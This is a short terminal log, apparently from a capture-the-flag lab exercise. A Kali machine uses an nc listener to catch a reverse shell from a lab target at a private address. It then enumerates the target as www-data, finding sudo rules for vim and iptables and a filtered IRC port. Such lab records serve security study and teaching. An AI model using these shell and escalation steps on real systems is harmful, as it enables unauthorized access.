 root@kali:~/Desktop/dayuwallabys# nc -vlp 7777
listening on [any] 7777 ...
192.168.182.135: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.135] 51006
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64
x86_64 x86_64 GNU/Linux
07:47:02 up 38 min,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
waldo    pts/0    tmux(671).%0     07:09   37:58   0.19s  0.19s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
    (waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
    (ALL) NOPASSWD: /sbin/iptables
$ sudo /sbin/iptables -L
Chain INPUT (policy ACCEPT)
target     prot opt source               destination
ACCEPT     tcp  --  localhost            anywhere             tcp dpt:ircd
DROP       tcp  --  anywhere             anywhere             tcp dpt:ircd
Chain FORWARD (policy ACCEPT)
target     prot opt source               destination
Chain OUTPUT (policy ACCEPT)
target     prot opt source               destination
$